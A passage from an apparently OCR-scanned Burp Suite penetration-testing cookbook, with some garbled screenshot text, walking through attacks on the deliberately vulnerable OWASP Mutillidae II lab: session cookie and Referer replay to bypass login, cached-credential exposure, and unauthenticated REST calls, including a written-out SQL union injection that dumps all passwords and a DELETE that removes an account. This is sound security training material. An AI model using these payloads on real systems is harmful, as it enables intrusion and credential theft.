| 4             |                                                                                                    |        |         |          | 603      |           |         |          | GET /r   | mutillidae/index.php | ?page=home.ph    | p&popUp  | NotificationCode=HPH0 HTTP/1.1Host: 192.168.56.101User-Agent: Mozilia/5 |                           |
| 5             |                                                                                                    |        |         |          | 585      |           |         |          | GET /r   | mutillidae/index.php | ?popUpNotificati | ionCode= | AU1 HTTP/1.1Host: 192.168.56.101User-Acent: Mozila/5.0 (Windows NT 10   |                           |
|               |                                                                                                    |        |         |          |          |           |         |          |          |                      |                  |          |                                                                         | Compare<br>Words<br>Bytes |

9. A dialog pop-up displays the two requests with color-coded highlights to draw your eyes to the differences. Note the changes in the **Referer** header and the additional name/value pair placed in the admin account cookie. Close the pop-up box with the **X** on the right-hand side:

| Word compare of #4 and #5 (5 differences)                                                                                                    | X                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Length: 603      Text      Hex                                                                                                    | Length: 585       Text       Hex                                                                                                    |
| G&T multiske/holes.pb/35gen/ame.phg8copUpIoth/cationCode=WHIII HTTP/1.1<br>Hoat 120:165.6101<br>User-Apent MozilleS 0 (Windows NT 10.0; Whick ; x64, rv:51.0) (decino20100101 Frefox/61.0<br>Accept tashhuma application/http://mark.application/mtq-0.9; /h/q=0.8<br>Accept tashhuma application/http://mark.application/mtq-0.9; /h/q=0.8<br>Accept tashhuma - pmi/stashuma<br>Referent http://122.168.56 (101mmiltashindex.php?pace=home.phs?appUpIothtficationCode=WHIII<br>Cockes: Abovintes 1, PMI/SESSC=g5:01mmiltochu/03u/SIq1gm64, accependiv/ds=awingset_joto,php8b2,redmine; acgroupswithpersist=nada<br>Connection: close<br>Upgrade-Insecure-Requests: 1 | GGT mutilise/index ph/ppol/pol/toficationCoder#201<br>Hast 1201 EGS (5)<br>User-Apent MozilluS (5) (Vindovs NT 10, Vinds, vS4; rv:61 0) Gecka20100101 Firefox/61,0<br>Accept Language: en-US, enq=0.5<br>Accept-Language: en-US, enq=0.5<br>Accept-Language: en-US, end=0.5<br>Accept-Language: en-US, end=0.5<br>Accept-Language: en-US, end=0.5<br>Accept-Language: en-US, end=0.5<br>Accept-Language: en-US, end=0.5<br>Accept-Language: en-US, end=0.5<br>Accept-Language: en-US, end=0.5<br>Accept-Language: en-US, end=0.5<br>A |
| Key: Modified Deleted Added                                                                                                    | Sync views                                                                                                    |

10. Return to **Repeater**, which contains your first GET request you performed as

unauthenticated. Prior to performing this attack, make sure you are completely logged out of the application.

11. You can verify you are logged out by clicking the **Go** button in **Repeater** associated to your unauthenticated request:



12. Now flip over to the **Repeater** tab, which contains your second GET request as authenticated user admin. Copy the values for **Referer** header and **Cookie** from the authenticated request. This attack is parameter modification for the purpose of bypassing authentication:

| Go Cancel <   v >   v                                                                      |
|--------------------------------------------------------------------------------------------|
| Request                                                                                    |
| Raw Params Headers Hex                                                                     |
| GET /mutillidae/index.php?popUpNotificationCode=AU1 HTTP/1.1                               |
| Host: 192.168.56.101                                                                       |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0 |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8                    |
| Accept-Language: en-US,en;q=0.5                                                            |
| Accept-Encoding: gzip, deflate                                                             |
| Referer: http://192.168.56.101/mutillidae/index.php?page=login.php                         |
| Cookie: showhints=1; username=admin; uid=1; PHPSESSID=g5qn9mlh5cdhu0du83tqlqjm54;          |
| acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada                       |
| Connection: close                                                                          |
| Upgrade-Insecure-Requests: 1                                                               |

- 13. Copy the highlighted headers (**Referer and Cookie**) from the authenticated GET request. You are going to paste those values into the unauthenticated GET request.
- 14. Replace the same headers in the unauthenticated GET request by highlighting and right-clicking, and select **Paste**.
- 15. Right-click and select **Paste** in the **Repeater** | **Raw** tab of the first GET request you performed as unauthenticated.
- 16. Click the **Go** button to send your modified GET request. Remember, this is

the first GET request you performed as unauthenticated.

17. Verify that you are now logged in as admin in the **Response** | **Render** tab. We were able to bypass the authentication mechanism (that is, the log in page) by performing parameter manipulation:

| Response            |                                                                                   |            |
|---------------------|-----------------------------------------------------------------------------------|------------|
| Raw Headers Hex HTI | ML Render                                                                         |            |
| exeo 🗯              | SP Mutillidae II: Web Pwn in Mass Produc                                          | ction      |
| Version: 2.6.24 Se  | curity Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Logged In Admin: admin | (g0t r00t? |
| Home   Logout       | Toggle Show Toggle Enforce Report View 1 0<br>Hinks Hints Security SSL DB Log     |            |
| OWASP 2013          | Mutillidae: Deliberately                                                          |            |
| OWASP 2010          | Vulnerable Web Pen-Testing                                                        |            |
| OWASP 2007          | Application                                                                       |            |

# How it works

By replaying both the token found in the cookie and the referer value of the authenticated request into the unauthenticated request, we are able to bypass the authentication scheme and gain unauthorized access to the application.

# **Testing for browser cache weaknesses**

Browser caching is provided for improved performance and better end-user experience. However, when sensitive data is typed into a browser by the user, such data can also be cached in the browser history. This cached data is visible by examining the browser's cache or simply by pressing the browser's *back* button.

# **Getting ready**

Using the browser's back button, determine whether login credentials are cached, allowing for unauthorized access. Examine these steps in Burp, to understand the vulnerability.

# How to do it...

- 1. Log into the Mutillidae application as admin with the password admin.
- 2. Now log out of the application by clicking the **Logout** button from the top menu.
- 3. Verify you are logged out by noting the **Not Logged In** message.
- 4. View these steps as messages in Burp's **Proxy** | **History** as well. Note the logout performs a **302** redirect in an effort to not cache cookies or credentials in the browser:



- 5. From the Firefox browser, click the back button and notice that you are now logged in as admin even though you did not log in! This is possible because of cached credentials stored in the browser and the lack of any cache-control protections set in the application.
- 6. Now refresh/reload the page in the browser, and you will see you are logged out again.
- 7. Examine the steps within the **Proxy** | **HTTP history** tab. Review the steps you did through the browser against the messages captured in the **Proxy** | **HTTP history** table:
  - Request 1 in the following screenshot is unauthenticate
  - Request 35 is the successful login (302) as admin
  - Request 37 is the logout of the admin account
  - Requests 38 and 39 are the refresh or reload of the browser page, logging us out again
- 8. There is no request captured when you press the browser's back button. This is because the back button action is contained in the browser. No message was sent through Burp to the web server to perform this action.

This is an important distinction to note. Nonetheless, we found a vulnerability associated with weak browser-caching protection. In cases such as this, penetration testers will take a screenshot of the logged-in cached page, seen after clicking the back button:

| Ta     | rget                                                        | Proxy     | Spider   | Scanner | Intruder | Repeater   | Sequencer      | Decoder      | Comparer     | Extender     | Project op | tions U | ser options | Alerts |           |           |     |
|--------|-------------------------------------------------------------|-----------|----------|---------|----------|------------|----------------|--------------|--------------|--------------|------------|---------|-------------|--------|-----------|-----------|-----|
| Int    | Intercept HTTP history WebSockets history Options           |           |          |         |          |            |                |              |              |              |            |         |             |        |           |           |     |
| Filter | ilter: Hiding script, CSS, image and general binary content |           |          |         |          |            |                |              |              |              |            |         |             |        |           |           |     |
| #      | A Ho                                                        | st        |          |         | Method   | URL        |                |              |              |              | Params     | Edited  | Status      | Length | MIME type | Extension |     |
| 1      | htt                                                         | p://192.′ | 68.56.10 | 1       | GET      | /mutillida | e/index.php?p  | pUpNotifica  | ationCode=AU | 1            |            | V       |             | 200    | 46499     | HTML      | php |
| 34     | htt                                                         | o://192.′ | 68.56.10 | 1       | GET      | /mutillida | e/index.php?p  | ace=locin.ph | 10           |              |            | V       |             | 200    | 50774     | HTML      | php |
| 35     | htt                                                         | p://192.1 | 68.56,10 | 1       | POST     | /mutillida | e/index.php?pi | age=login.ph | IP           |              |            | V       |             | 302    | 50905     | HTML      | php |
| 36     | htt                                                         | p://192.1 | 68.56.10 | 1       | GET      | /mutillida | e/index.php?p  | pUpNotifica  | ationCode=AU | 1            |            | V       |             | 200    | 46544     | HTML      | php |
| 37     | htt                                                         | p://192.1 | 68.56.10 | 1       | GET      | /mutillida | e/index.php?d  | )=logout     |              |              |            | 1       |             | 302    | 733       | HTML      | php |
| 38     | htt                                                         | )://192.1 | 68.56.10 | 1       | GET      | /mutillida | e/index.php?p  | age=login.ph | np&popUpNoti | ficationCode | =LOU1      | 1       |             | 200    | 51219     | HTML      | php |
| 39     | htt                                                         | p://192.1 | 68.56.10 | 1       | GET      | /mutillida | e/index.php?p  | pUpNotifica  | ationCode=AU | 1            |            | 1       |             | 200    | 46499     | HTML      | php |

# Testing the account provisioning process via the REST API

Account provisioning is the process of establishing and maintaining user accounts within an application. Provisioning capabilities are usually restricted to administrator accounts. Penetration testers must validate account-provisioning functions are done by users providing proper identification and authorization. A common venue for account provisioning is through **Representational State Transfer (REST)** API calls. Many times, developers may not put the same authorization checks in place for API calls that are used in the UI portion of an application.

# **Getting ready**

Using REST API calls available in the OWASP Mutillidae II application, determine whether an unauthenticated API call can provision or modify users.

# How to do it...

Make sure you are not logged into the application. If you are, click the **Logout** button from the top menu.

 Within Mutillidae, browse to the User Lookup (SQL) Page and select OWASP 2013 | A1 Injection (SQL) | SQLi – Extract Data | User Info (SQL):

| Home   Log | jin/Register   Toggle Hints | Show Popup Hints   Toggle Security | Enforce SSL Reset DB View Log View Captured |
|------------|-----------------------------|------------------------------------|---------------------------------------------|
| OWASP 2013 | A1 - Injection (SQL)        | SQLi - Extract Data                | User Info (SQL)                             |

2. Type user for **Name** and user for **Password**, and click **View Account Details**. You should see the results shown in the next screenshot. This is the account we will test provisioning functions against, using REST calls:

| 👾 ۵                | WASP Mutillidae II: Web Pwn in Mass Production                                                                 |
|--------------------|----------------------------------------------------------------------------------------------------|
| Version            | : 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In                            |
| Home Login/Registe | r   Toggle Hints   Show Popup Hints   Toggle Security   Enforce SSL   Reset DB   View Log   View Captured Data |
| OWASP 2013         | User Lookup (SQL)                                                                                              |
| OWASP 2010         | Back                                                                                                    |
| Web Services       | <b>₩</b> Hints                                                                                                 |
| Others             |                                                                                                    |
| Documentation      | Switch to SOAP web Service version                                                                             |
| Resources          | Please enter username and password to view account details                                                     |
| Getting Started:   | Name Password                                                                                                  |
| Project Whitepaper | View Account Details                                                                                           |
| <u>5</u>           | Dont have an account? Please register here                                                                     |
| Release            | Results for "user".1 records found.                                                                            |
| Announcements      | Username=user<br>Password=user<br>Signature=User Account                                                       |
| You                |                                                                                                    |

Through Spidering, Burp can find /api or /rest folders. Such folders are clues that an application is REST API enabled. A tester needs to

determine which functions are available through these API calls.

- 3. For Mutillidae, the /webservices/rest/ folder structure offers account provisioning through REST API calls.
- 4. To go directly to this structure within Mutillidae, select **Web Services** | **REST** | **SQL Injection** | **User Account Management**:



You are presented with a screen describing the supported REST calls and parameters required for each call:

|   | S 19            | 92.168.56.101/mutillidae, | web | × 🚳 192.168.56.101/mutillidae/web × +                      |             |     |   |   |  |  |
|---|-----------------|---------------------------|-----|------------------------------------------------------------|-------------|-----|---|---|--|--|
| ¢ | $\rightarrow$ ( | C' û                      | (j  | 192.168.56.101/mutillidae/webservices/rest/ws-user-account | <b>II</b> , | ••• | ◙ | ☆ |  |  |

**Back to Home Page** 

Help: This service exposes GET, POST, PUT, DELETE methods. This service is vulnerable to SQL injection in security level 0.

DEFAULT GET: (without any parameters) will display this help plus a list of accounts in the system.

Optional params: None.

GET: Either displays usernames of all accounts or the username and signature of one account.

Optional params: username AS URL parameter. If username is "\*" then all accounts are returned.

#### Example(s):

Get a particular user: <u>/mutillidae/webservices/rest/ws-user-account.php?username=adrian</u> Get all users: <u>/mutillidae/webservices/rest/ws-user-account.php?username=\*</u>

#### Example Exploit(s):

SQL injection: /mutillidae/webservices/rest/ws-useraccount.php?username=jeremy'+union+select+concat('The+password+for+',username,'+is+',+password),mysignature+from+accounts+--+

POST: Creates new account.

Required params: username, password AS POST parameter. Optional params: signature AS POST parameter.

PUT: Creates or updates account.

Required params: username, password AS POST parameter. Optional params: signature AS POST parameter.

5. Let's try to invoke one of the REST calls. Go to the Proxy | HTTP history table and select the latest request you sent from the menu, to get to the User Account Management page. Right-click and send this request to Repeater:

| Target Proxy Spide                                                                                                 | r Scanner                                            | Intruder   | Repeater   | Sequencer     | Decoder      | Comparer      | Extender | Projec | t options | User options  | Alerts |           |           |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------|------------|------------|---------------|--------------|---------------|----------|--------|-----------|---------------|--------|-----------|-----------|
| Intercept HTTP history                                                                                             | WebSocke                                             | ts history | Options    |               |              |               |          |        |           |               |        |           |           |
| Filter: Hiding CSS, image a                                                                                        | Filter: Hiding CSS, image and general binary content |            |            |               |              |               |          |        |           |               |        |           |           |
| # 🔺 Host                                                                                                    |                                                      | Method     | URL        |               |              |               | 1        | Params | Edited    | Status        | Length | MIME type | Extension |
| 254 http://192.168.56.                                                                                             | 01                                                   | GET        | /mutillida | e/webservice: | s/rest/ws-us | ser-account.p | hp       |        |           | 200           | 3818   | HTML      | php       |
|                                                                                                    |                                                      |            |            |               |              |               |          |        |           |               | _      |           |           |
| Request Response                                                                                                   |                                                      |            |            |               |              |               |          |        |           |               |        |           |           |
| Raw Params Headers Hex                                                                                             |                                                      |            |            |               |              |               |          |        |           |               |        |           |           |
| GET /mutillidae/webservices/rest/ws-user-account.php HTTP/1.1                                                      |                                                      |            |            |               |              |               |          |        |           |               |        |           |           |
| Host: 192.168.56.101<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0 |                                                      |            |            |               |              |               |          |        |           |               |        |           |           |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8                                            |                                                      |            |            |               |              |               |          |        |           |               |        |           |           |
| Accept-Language: en-US, en; q=0.5                                                                                  |                                                      |            |            |               |              |               |          |        |           |               |        |           |           |
| Accept-sncoalny: g21p, deilate UD an acuve scan                                                                    |                                                      |            |            |               |              |               |          |        |           |               |        |           |           |
| Cookie: showhints=1; PHPSESSID=g5cm9mlh5cdhu0du83td1g1m54; acopendivids=swingset.jotto.hbpbb2                      |                                                      |            |            |               | ida          |               |          |        |           |               |        |           |           |
| Connection: close                                                                                                  | Connection: close Send to Intruder Ctrl+1            |            |            |               |              |               |          |        |           |               |        |           |           |
| The serve a dealer The second second                                                                               | moste: 1                                             |            |            |               |              |               |          |        | _         | Courd to Door |        |           |           |

6. In Burp's **Repeater**, add the ?, followed by a parameter name/value pair of username=user to the URL. The new URL should be as follows:

/mutillidae/webservices/rest/ws-user-account.php?
username=user

| Go Cancel <   v >   v                                                                                            |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| Request                                                                                                    |  |  |  |  |  |
| Raw Params Headers Hex                                                                                           |  |  |  |  |  |
| GET <mark>/mutillidae/webservices/rest/ws-user-account.php?username=user</mark> HTTP/1.1<br>Host: 192.168.56.101 |  |  |  |  |  |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0                       |  |  |  |  |  |
| <pre>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8</pre>                               |  |  |  |  |  |
| Accept-Language: en-US,en;q=0.5                                                                                  |  |  |  |  |  |
| Accept-Encoding: gzip, deflate                                                                                   |  |  |  |  |  |
| Referer: http://192.168.56.101/mutillidae/index.php?page=login.php&popUpNotificationCode=L0U1                    |  |  |  |  |  |
| Cookie: showhints=1; PHPSESSID=g5qn9m1h5cdhu0du83tq1qjm54;                                                       |  |  |  |  |  |
| acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada                                             |  |  |  |  |  |
| onnection: close                                                                                                 |  |  |  |  |  |
| Upgrade-Insecure-Requests: 1                                                                                     |  |  |  |  |  |

7. Click the **Go** button and notice we are able to retrieve data as an unauthenticated user! No authentication token is required to perform such actions:

### Response

Headers Hex Raw HTTP/1.1 200 OK Date: Thu, 30 Aug 2018 16:05:26 GMT Server: Apache/2.2.14 (Ubuntu) mod mono/2.4.3 PHP/5.3.2-lubuntu4.30 with Suhosin-Patch proxy\_html/3.0.1 mod\_python/3.3.1 Python/2.6.5 mod\_ssl/2.2.14 OpenSSL/0.9.8k Phusion Passenger/4.0.38 mod perl/2.0.4 Perl/v5.10.1 X-Powered-By: PHP/5.3.2-lubuntu4.30 Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Vary: Accept-Encoding Content-Length: 72 Connection: close Content-Type: text/html

Result: {Accounts: {[{"username": "user", "mysignature": "User Account"}]}}

- 8. Let's see what else we can do. Using the SQL Injection string given on the **User Account Management** page, let's attempt to dump the entire user table.
- 9. Append the following value after username=:

user'+union+select+concat('The+password+for+',username,'+is+'
,+password),mysignature+from+accounts+--+

The new URL should be the following one:

```
/mutillidae/webservices/rest/ws-user-account.php?
username=user'+union+select+concat('The+password+for+',userna
me,'+is+',+password),mysignature+from+accounts+--+
```

10. Click the **Go** button after making the change to the username parameter. Your request should look as shown in the following screenshot:

| Request                                                                                                    |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|
| Raw Params Headers Hex                                                                                            |  |  |  |  |
| GET                                                                                                    |  |  |  |  |
| /mutillidae/webservices/rest/ws-user-account.php?username <mark>=user'+union+select+concat('The+password+f</mark> |  |  |  |  |
| or+',username,'+is+',+password),mysignature+from+accounts++ HTTP/1.1                                              |  |  |  |  |
| Host: 192.168.56.101                                                                                              |  |  |  |  |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0                        |  |  |  |  |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8                                           |  |  |  |  |
| Accept-Language: en-US,en;q=0.5                                                                                   |  |  |  |  |
| Accept-Encoding: gzip, deflate                                                                                    |  |  |  |  |
| Referer: http://192.168.56.101/mutillidae/index.php?page=login.php&popUpNotificationCode=LOU1                     |  |  |  |  |
| Cookie: showhints=1; PHPSESSID=g5qn9mlh5cdhu0du83tqlqjm54;                                                        |  |  |  |  |
| acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada                                              |  |  |  |  |
| Connection: close                                                                                                 |  |  |  |  |
| Upgrade-Insecure-Requests: 1                                                                                      |  |  |  |  |

11. Notice we dumped all of the accounts in the database, displaying all usernames, passwords, and signatures:

#### Response

Raw Headers Hex

X-Powered-By: PHP/5.3.2-lubuntu4.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 2046
Connection: close
Content-Type: text/html

Result: {Accounts: {[{"username":"user","mysignature":"Vser Account"},{"username":"The password for admin is admin", "mysignature": "g0t r00t?"}, {"username": "The password for adrian is somepassword", "mysignature": "Zombie Films Rock!"}, {"username": "The password for john is monkey", "mysignature": "I like the smell of confunk"},{"username": "The password for jeremy is password", "mysignature": "d1373 1337 speak"}, {"username": "The password for bryce is password", "mysignature": "I Love SANS"}, {"username": "The password for samurai is samurai", "mysignature":"Carving fools"}, {"username":"The password for jim is password", "mysignature":"Rome is burning"},{"username":"The password for bobby is password","mysignature":"Nank is my dad"},{"username":"The password for simba is password","mysignature":"I am a super-cat"},{"username":"The password for dreveil is password", "mysignature": "Preparation H"}, {"username": "The password for scotty is password", "mysignature":"Scotty do"},{"username":"The password for cal is password", "mysignature":"C-A-T-S Cats Cats Cats"},{"username":"The password for john is password","mysignature":"Do the Duggie!"},{"username":"The password for kevin is 42","mysignature":"Doug Adams rocks"},{"username":"The password for dave is set", "mysignature": "Bet on S.E.T. FTW"}, {"username": "The password for patches is tortoise", "mysignature": "meow" }, { "username": "The password for rocky is stripes", "mysignature": "treats?"}, { "username": "The password for tim is lanmaster53", "mysignature": "Because reconnaissance is hard to spell"},{"username":"The password for ABaker is SoSecret","mysignature":"Muffin tops only"},{"username":"The password for PPan is NotTelling","mysignature":"Where is Tinker?"},{"username":"The password for CHook is JollyRoger","mysignature":"Gator-hater"},{"username":"The password for james is i<3devs", "mysignature": "Occupation: Researcher"}, {"username": "The password for user is user", "mysignature": "User Account" }, {"username": "The password for ed is pentest", "mysignature": "Commandline KungFu anyone?"}]}}

12. Armed with this information, return to **Proxy** | **HTTP History**, select the request you made to see the **User Account Management** page, right-click, and send to **Repeater**.

13. In **Repeater**, modify the GET verb and replace it with DELETE within the **Raw** tab of the **Request**:

| Go Cancel <   V >   V                                                                         |  |  |  |  |  |  |
|-----------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| Request                                                                                       |  |  |  |  |  |  |
| Raw Params Headers Hex                                                                        |  |  |  |  |  |  |
| DELETE /mutillidae/webservices/rest/ws-user-account.php HTTP/1.1<br>Host: 192.168.56.101      |  |  |  |  |  |  |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0    |  |  |  |  |  |  |
| <pre>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8</pre>            |  |  |  |  |  |  |
| Accept-Language: en-US,en;q=0.5                                                               |  |  |  |  |  |  |
| Accept-Encoding: gzip, deflate                                                                |  |  |  |  |  |  |
| Referer: http://192.168.56.101/mutillidae/index.php?page=login.php&popUpNotificationCode=L0U1 |  |  |  |  |  |  |
| Cookie: showhints=1; PHPSESSID=g5qn9mlh5cdhu0du83tqlqjm54;                                    |  |  |  |  |  |  |
| acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada                          |  |  |  |  |  |  |
| Connection: close                                                                             |  |  |  |  |  |  |
| Upgrade-Insecure-Requests: 1                                                                  |  |  |  |  |  |  |
| Content-Type: application/x-www-form-urlencoded                                               |  |  |  |  |  |  |
| Content-Length: 27                                                                            |  |  |  |  |  |  |
|                                                                                               |  |  |  |  |  |  |
| username=userapassword=user                                                                   |  |  |  |  |  |  |

14. Move to the **Params** tab, click the **Add** button, and add two Body type parameters: first, a username with the value set to user, and second, a password with the value set to user, and then click the **Go** button:

| Go                                           | Cancel <   v >   v                                                        |                                                                                  |                     |
|----------------------------------------------|---------------------------------------------------------------------------|----------------------------------------------------------------------------------|---------------------|
| Request                                      |                                                                           |                                                                                  |                     |
| Raw Par                                      | ams Headers Hex                                                           |                                                                                  |                     |
| DELETE reque                                 | st to /mutillidae/webservices/rest/ws                                     | -user-account.php                                                                |                     |
| Туре                                         | Name                                                                      | Value                                                                            |                     |
|                                              |                                                                           | Value                                                                            | Add                 |
| Cookie                                       | showhints                                                                 | 1                                                                                | Add                 |
| Cookie<br>Cookie                             | showhints<br>PHPSESSID                                                    | 1<br>g5qn9m1h5cdhu0du83tq1qjm54                                                  | Add                 |
| Cookie<br>Cookie<br>Cookie                   | showhints<br>PHPSESSID<br>acopendivids                                    | 1<br>g5qn9m1h5cdhu0du83tq1qjm54<br>swingset,jotto,phpbb2,redmine                 | Add                 |
| Cookie<br>Cookie<br>Cookie<br>Cookie         | showhints<br>PHPSESSID<br>acopendivids<br>acqroupswithpersist             | 1<br>g5qn9m1h5cdhu0du83tq1qjm54<br>swingset,jotto,phpbb2,redmine<br>nada         | Add<br>Remove       |
| Cookie<br>Cookie<br>Cookie<br>Cookie<br>Body | showhints<br>PHPSESSID<br>acopendivids<br>acgroupswithpersist<br>username | 1<br>g5qn9m1h5cdhu0du83tq1qjm54<br>swingset,jotto,phpbb2,redmine<br>nada<br>user | Add<br>Remove<br>Up |

15. Notice we deleted the account! We were able to retrieve information and even modify (delete) rows within the database without ever showing an API key or authentication token!

### Response

| Raw Headers Hex                                                                        |
|----------------------------------------------------------------------------------------|
| HTTP/1.1 200 OK                                                                        |
| Date: Thu, 30 Aug 2018 16:15:07 GMT                                                    |
| Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-lubuntu4.30 with Suhosin-Patch |
| proxy_html/3.0.1 mod_python/3.3.1 Python/2.6.5 mod_ssl/2.2.14 OpenSSL/0.9.8k           |
| Phusion_Passenger/4.0.38 mod_per1/2.0.4 Per1/v5.10.1                                   |
| X-Powered-By: PHP/5.3.2-lubuntu4.30                                                    |
| Expires: Thu, 19 Nov 1981 08:52:00 GMT                                                 |
| Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0          |
| Pragma: no-cache                                                                       |
| Vary: Accept-Encoding                                                                  |
| Content-Length: 30                                                                     |
| Connection: close                                                                      |
| Content-Type: text/html                                                                |
| Result: {Deleted account user}                                                         |

Note: If you wish to re-create the user account, repeat the previous steps, replacing *delete* with *put*. A signature is optional. Click the **Go** button. The user account is re-created again.

# **Assessing Authorization Checks**

In this chapter, we will cover the following recipes:

- Testing for directory traversal
- Testing for Local File Include (LFI)
- Testing for **Remote File Include (RFI)**
- Testing for privilege escalation
- Testing for insecure direct object reference

# Introduction

This chapter covers the basics of authorization, including an explanation of how an application uses roles to determine user functions. Web penetration testing involves key assessments to determine how well the application validates functions assigned to a given role, and we will learn how to use Burp to perform such tests.

# Software requirements

To complete the recipes in this chapter, you will need the following:

- OWASP broken web applications (VM)
   OWASP mutillidae link
- Burp Proxy Community or Professional (<u>https://portswigger.net/burp/</u>)
